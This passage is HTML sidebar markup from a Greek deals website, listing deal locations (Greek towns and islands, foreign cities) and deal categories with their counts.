                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
